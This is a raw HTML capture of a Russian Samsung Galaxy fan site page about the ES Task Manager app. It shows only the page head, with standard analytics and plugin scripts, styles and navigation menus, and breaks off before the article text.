

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/
body_size: 25743
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>ES Диспетчер задач - идеальный инструмент для Самсунг Галакси</title><meta name="description" content="Классный диспетчер задач для андроид, как альтернатива встроенному." /><link rel="canonical" href="https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="ES Диспетчер задач - идеальный инструмент для Самсунг Галакси" /><meta property="og:description" content="Классный диспетчер задач для андроид, как альтернатива встроенному." /><meta property="og:url" content="https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2012-11-14T08:36:27+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg" /><meta property="og:image:width" content="530" /><meta property="og:image:height" content="298" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/","url":"https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/","name":"ES Диспетчер задач - идеальный инструмент для Самсунг Галакси","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg","datePublished":"2012-11-14T08:36:27+00:00","dateModified":"2012-11-14T08:36:27+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Классный диспетчер задач для андроид, как альтернатива встроенному.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg","width":530,"height":298,"caption":"ES Диспетчер задач – всё как на ладони для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"ES Диспетчер задач – всё как на ладони"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;ES Диспетчер задач – всё как на ладони&raquo;" href="https://samsung-galaxy.mobi/es-dispetcher-zadach-vsyo-kak-na-ladoni/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"0a589dc5cd","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/7082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=7082' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li 